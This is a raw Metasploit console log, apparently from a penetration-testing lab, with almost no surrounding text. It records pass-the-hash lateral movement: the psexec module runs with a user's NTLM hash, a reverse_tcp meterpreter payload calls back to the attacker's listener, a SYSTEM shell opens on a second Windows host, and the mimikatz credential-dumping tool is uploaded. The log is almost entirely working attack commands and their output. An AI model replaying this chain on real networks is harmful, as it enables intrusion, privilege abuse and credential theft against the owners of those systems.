 meterpreter > background
[*] Backgrounding session 2...
msf exploit(bypassuac) > use exploit/windows/smb/psexec
msf exploit(psexec) > set SESSION 2
SESSION => 2
msf exploit(psexec) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(psexec) > set LHOST 192.168.1.106
LHOST => 192.168.1.106
msf exploit(psexec) > set LPORT 31338
LPORT => 31338
msf exploit(psexec) > set RHOST 192.168.1.104
RHOST => 192.168.1.104
msf exploit(psexec) > set SMBDomain sectechlab
SMBDomain => sectechlab
msf exploit(psexec) > set SMBUser bjohnson
SMBUser => bjohnson
msf exploit(psexec) > set SMBPass aad3b435b51404eeaad3b435b51404ee:d25ecd13fddbb542d2e16da4f9e0333d
SMBPass => aad3b435b51404eeaad3b435b51404ee:d25ecd13fddbb542d2e16da4f9e0333d
msf exploit(psexec) > set SHARE C$
SHARE => C$
msf exploit(psexec) > exploit -j
[*] Exploit running as background job.
[*] Started reverse TCP handler on 192.168.1.106:31338
[*] 192.168.1.104:445 - Connecting to the server...
[*] 192.168.1.104:445 - Authenticating to 192.168.1.104:445|sectechlab as user 'bjohnson'...
msf exploit(psexec) > [*] 192.168.1.104:445 - Selecting PowerShell target
[*] 192.168.1.104:445 - Executing the payload...
[+] 192.168.1.104:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (957487 bytes) to 192.168.1.104
[*] Meterpreter session 3 opened (192.168.1.106:31338 -> 192.168.1.104:51641) at 2017-06-20 14:03:50 -0400
msf exploit(psexec) > sessions -l
Active sessions
===============
Id Type Information Connection
-- ---- ----------- ----------
1 meterpreter x86/windows SECTECHLAB\bjohnson @ WIN7-PC 192.168.1.106:31337 -> 192.168.1.100:59193 (192.168.1.100)
2 meterpreter x86/windows NT AUTHORITY\SYSTEM @ WIN7-PC 192.168.1.106:4443 -> 192.168.1.100:59194 (192.168.1.100)
3 meterpreter x86/windows NT AUTHORITY\SYSTEM @ WIN7VIC3 192.168.1.106:31338 -> 192.168.1.104:51641 (192.168.1.104)
msf exploit(psexec) > sessions -i 3
[*] Starting interaction with 3...
meterpreter > upload /root/Downloads/mimikatz/x64/mimikatz.exe C:\\Users\Public
[*] uploading : /root/Downloads/mimikatz/x64/mimikatz.exe -> C:\UsersPublic
[*] uploaded : /root/Downloads/mimikatz/x64/mimikatz.exe -> C:\UsersPublic
天御攻防实验室